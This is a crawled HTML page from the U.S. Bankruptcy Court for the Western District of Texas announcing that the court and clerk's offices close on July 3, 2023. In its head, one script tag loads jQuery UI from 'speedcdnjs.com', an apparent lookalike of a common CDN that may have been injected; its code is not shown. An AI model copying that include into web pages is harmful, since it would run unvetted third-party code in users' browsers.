

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txwb.uscourts.gov/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023
body_size: 7778
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023" />
<link rel="shortlink" href="/node/747" />
<link rel="shortcut icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>PUBLIC NOTICE  Texas Western Bankruptcy Court and Clerk’s Offices Closed on July 3, 2023 | Western District of Texas | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txwb.uscourts.gov/sites/txwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.txwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634mx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57742600-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57742600-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Bankruptcy Court for the Western District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court for the Western District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57742600-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-747 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Texas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Craig A. Gargotta, Chief Judge | Barry D. Knight, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-7kD0MDcT10GTVB7ilMWvittrdytkJNTBpVwDOR6UvRs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-570"><a href="/federal-records-center">Federal Records Center</a></li>
<li class="leaf menu-mlid-586"><a href="http://pacer.psc.uscourts.gov">PACER (Public Access to Court Electronic Records)</a></li>
<li class="leaf menu-mlid-587"><a href="http://www.uscourts.gov/rules-policies/judiciary-policies/privacy-policy-electronic-case-files">Privacy Policy and Redaction Requirements</a></li>
<li class="leaf menu-mlid-588"><a href="/transcript-and-cd-requests">Transcript and CD Requests</a></li>
<li class="leaf menu-mlid-589"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-590"><a href="/multi-court-voice-case-information-system">Multi-Court Voice Case Information System</a></li>
<li class="leaf menu-mlid-591"><a href="/claims-reassigned-garden-city-group">Claims Reassigned from Garden City Group</a></li>
<li class="leaf menu-mlid-808"><a href="/claims-register-txco-resources-inc-09-51807">Claims Register for TXCO Resources, Inc. 09-51807</a></li>
<li class="leaf menu-mlid-806"><a href="https://cases.primeclerk.com/sh130/Home-Index">Appted Clms/Ntc Agent SH 130 Conc Co, LLC Ld Cs: 16-10262; Zachry Toll Rd-LP Mem Cs 16-10263; Cintra Tx 56, LLC Mem Cs 16-10264</a></li>
<li class="leaf menu-mlid-891"><a href="https://cases.primeclerk.com/agaci/">A&#039;GACI, L.L.C. (19-51919) Informational Website</a></li>
<li class="leaf menu-mlid-885"><a href="https://www.bmcgroup.com/restructuring/geninfo.aspx?clientid=434">All American Oil &amp; Gas, Inc. (18-52693)</a></li>
<li class="leaf menu-mlid-807"><a href="https://www.donlinrecano.com/Clients/htb/Index">Buffets, LLC et al, 16-50557 Information Website</a></li>
<li class="leaf menu-mlid-805"><a href="https://cases.primeclerk.com/duneenergy/Home-Index">Dune Energy In. Information Website</a></li>
<li class="leaf menu-mlid-882"><a href="http://dm.epiq11.com/#/case/LRH/info">Little River Healthcare Holdings, LLC, et al. (18-60526) Informational Website</a></li>
<li class="leaf menu-mlid-890"><a href="https://www.donlinrecano.com/Clients/mca/Index">Memory Care America, LLC (19-51385) Informational Website</a></li>
<li class="leaf menu-mlid-883"><a href="http://dm.epiq11.com/#/case/RedFork/info">Red Fork (USA) Investments, Inc., et al. (18-70016) Informational Website</a></li>
<li class="leaf menu-mlid-999"><a href="https://www.donlinrecano.com/Clients/arl/Index">Activa Resources, LLC (22-50117-mmp) Informational Website</a></li>
<li class="leaf menu-mlid-971"><a href="https://www.donlinrecano.com/Clients/fre/Index">First River Energy, LLC, (18-50085) Informational </a></li>
<li class="last leaf menu-mlid-1019"><a href="https://cases.stretto.com/JustOneDime">Just One Dime Coaching, LLC (22-10783) Informational Website</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/clerks-office-information">Clerks Offices</a><ul class="menu"><li class="first leaf menu-mlid-574"><a href="/austin-division">Austin Division</a></li>
<li class="leaf menu-mlid-575"><a href="/el-paso-division">El Paso Division</a></li>
<li class="leaf menu-mlid-576"><a href="/midland-division">Midland Division - Unstaffed</a></li>
<li class="leaf menu-mlid-577"><a href="/san-antonio-division">San Antonio Division</a></li>
<li class="leaf menu-mlid-578"><a href="/waco-division">Waco Division</a></li>
<li class="leaf menu-mlid-717"><a href="http://www.txwd.uscourts.gov">U.S. District Court - Western District of Texas</a></li>
<li class="leaf menu-mlid-583"><a href="http://www.txeb.uscourts.gov">Eastern District of Texas</a></li>
<li class="leaf menu-mlid-584"><a href="http://www.txnb.uscourts.gov">Northern District of Texas</a></li>
<li class="last leaf menu-mlid-585"><a href="http://www.txs.uscourts.gov">Southern District of Texas</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/ecf-electronic-case-filing">Electronic Filing (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-719"><a href="/how-become-ecf-filer">ECF Registration</a></li>
<li class="leaf menu-mlid-618"><a href="/file-amend-or-withdraw-proof-claim-now">File, Amend, or Withdraw a Proof of Claim Now</a></li>
<li class="leaf menu-mlid-619"><a href="/financial-management-providers">Financial Management Providers</a></li>
<li class="leaf menu-mlid-620"><a href="/attorney-training-prerequisites">Attorney Training</a></li>
<li class="leaf menu-mlid-622"><a href="/ecf-admin-procedures">ECF Admin Procedures</a></li>
<li class="leaf menu-mlid-623"><a href="/ecf-user-resources">ECF User Resources</a></li>
<li class="last leaf menu-mlid-568"><a href="/ecf-51-release">ECF 5.1 Release</a></li>
</ul></li>
<li class="leaf menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-634"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-480"><a href="/general-information">General Information</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="https://www.txwd.uscourts.gov/for-attorneys/attorney-admission/index.html">Attorney Admissions for District Court</a></li>
<li class="leaf menu-mlid-615"><a href="/bankruptcy-fraud-and-reform-act-info">Bankruptcy Fraud and Reform Act Info</a></li>
<li class="leaf menu-mlid-596"><a href="http://www.uscourts.gov/file/document/150-percent-hhs-poverty-guidelines">Chapter 7 Fee Waiver Poverty Guide</a></li>
<li class="leaf menu-mlid-599"><a href="/filing-fee-information">Filing and Miscellaneous Fees</a></li>
<li class="leaf menu-mlid-601"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-617"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-603"><a href="/post-judgement-interest-rates">Post Judgement Interest Rates</a></li>
<li class="leaf menu-mlid-804"><a href="/professional-fees-reports">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-604"><a href="/refund-procedures">Refund Procedures</a></li>
<li class="leaf menu-mlid-605"><a href="/registry-information">Registry Information</a></li>
<li class="leaf menu-mlid-606"><a href="http://www.fiscal.treasury.gov/fsreports/ref/suretyBnd/surety_home.htm">Surety Bond Information</a></li>
<li class="leaf menu-mlid-608"><a href="/trustee-offices-division">Trustee Offices by Division</a></li>
<li class="last leaf menu-mlid-616"><a href="/us-trustee-information">U.S. Trustee Information</a></li>
</ul></li>
<li class="expanded menu-mlid-628"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-630"><a href="http://www2.txwb.uscourts.gov/calendar/calendar_index.htm">Calendars</a></li>
<li class="leaf menu-mlid-631"><a href="/honorable-craig-gargotta-chief-us-bankruptcy-judge">Honorable Craig A. Gargotta, Chief U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-972"><a href="/honorable-michael-m-parker-us-bankruptcy-judge">Honorable Michael M. Parker, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-635"><a href="/honorable-shad-m-robinson-us-bankruptcy-judge">Honorable Shad M. Robinson, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-632"><a href="/honorable-christopher-g-bradley-us-bankruptcy-judge">Honorable Christopher G. Bradley, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-809"><a href="/honorable-ronald-b-king-us-bankruptcy-judge">Honorable Ronald B. King, U.S. Bankruptcy Judge</a></li>
<li class="leaf menu-mlid-636"><a href="/seminars-disclosure">Seminars Disclosure</a></li>
<li class="leaf menu-mlid-637"><a href="/judicial-misconduct-and-disability">Judicial Misconduct and Disability</a></li>
<li class="last leaf menu-mlid-609"><a href="/wireless-courtroom">Wireless Courtroom</a></li>
</ul></li>
<li class="last expanded menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-612"><a href="/local-rules">Local Rules</a></li>
<li class="last leaf menu-mlid-613"><a href="/standing-orders">Standing Orders</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              PUBLIC NOTICE  Texas Western Bankruptcy Court and Clerk’s Offices Closed on July 3, 2023            </h1>
          
                                        
                      <article about="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="PUBLIC NOTICE  Texas Western Bankruptcy Court and Clerk’s Offices Closed on July 3, 2023" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-08T00:00:00-04:00" class="date-display-single">Thursday, June 8, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The United States Bankruptcy Court for the Western District of Texas and all offices of the Clerk of Court are closed on Monday, July 3, 2023.</p>
<p>The Court's website, located at <a href="https://www.txwb.uscourts.gov" target="_blank">www.txwb.uscourts.gov</a>, remains available for general inquiries.  PACER/ECF remains available for electronic filing by attorneys.</p>
<p>Click to view <a href="/sites/txwb/files/6-8-2023-Admin_Order_July_Court_Closing_20230608.pdf">Admin Order July Court Closing</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-4b7ec425a5c459dcd5216c7e71290719">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2020-02">February, 2020</a>
              (3)
          </li>
      <li><a href="/news/2020-03">March, 2020</a>
              (10)
          </li>
      <li><a href="/news/2020-04">April, 2020</a>
              (3)
          </li>
      <li><a href="/news/2020-05">May, 2020</a>
              (2)
          </li>
      <li><a href="/news/2020-06">June, 2020</a>
              (3)
          </li>
      <li><a href="/news/2020-07">July, 2020</a>
              (1)
          </li>
      <li><a href="/news/2020-08">August, 2020</a>
              (4)
          </li>
      <li><a href="/news/2020-09">September, 2020</a>
              (4)
          </li>
      <li><a href="/news/2020-10">October, 2020</a>
              (4)
          </li>
      <li><a href="/news/2020-11">November, 2020</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/public-notice-texas-western-bankruptcy-court-and-clerk%E2%80%99s-offices-closed-july-3-2023?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/clerks-office-information">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.txwb.uscourts.gov/sites/txwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
